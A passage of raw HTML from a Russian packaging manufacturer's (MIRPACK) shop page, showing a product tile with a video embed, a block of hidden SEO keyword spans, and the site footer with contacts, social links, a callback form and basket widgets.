                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >других</span>
																																						<span class="hide" >складе</span>
																																						<span class="hide" >специальные</span>
																																						<span class="hide" >использовать</span>
																																						<span class="hide" >инструмент</span>
																																						<span class="hide" >производства</span>
																																						<span class="hide" >россии</span>
																																						<span class="hide" >бумажная</span>
																																						<span class="hide" >офисной</span>
																																						<span class="hide" >расходные</span>
																																						<span class="hide" >пакеты</span>
																																						<span class="hide" >коричневый</span>
																																						<span class="hide" >продукции</span>
																																						<span class="hide" >клиентам</span>
																																						<span class="hide" >бытовой</span>
																																						<span class="hide" >сфере</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >ассортимент</span>
																																						<span class="hide" >полипропиленовая</span>
																																						<span class="hide" >сервисы</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >рекомендуем</span>
																																						<span class="hide" >покупки</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >индивидуальной</span>
																																						<span class="hide" >помощь</span>
																																						<span class="hide" >быстрый</span>
																																						<span class="hide" >производитель</span>
																																						<span class="hide" >категории</span>
																																						<span class="hide" >рабочие</span>
																																						<span class="hide" >виду</span>
																																						<span class="hide" >изделия</span>
																																						<span class="hide" >применения</span>
																																						<span class="hide" >быту</span>
																																						<span class="hide" >подарки</span>
																																						<span class="hide" >посуда</span>
																																						<span class="hide" >популярный</span>
																																						<span class="hide" >большая</span>
																																						<span class="hide" >пунктах</span>
																																						<span class="hide" >найти</span>
																																						<span class="hide" >реквизиты</span>
																																						<span class="hide" >регистрация</span>
																																						<span class="hide" >вопросы</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                                                    <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('petrozavodsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">petrozavodsk@mirpack.ru</button>

                                                                                </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                                                    <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                                                    <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('petrozavodsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">petrozavodsk@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
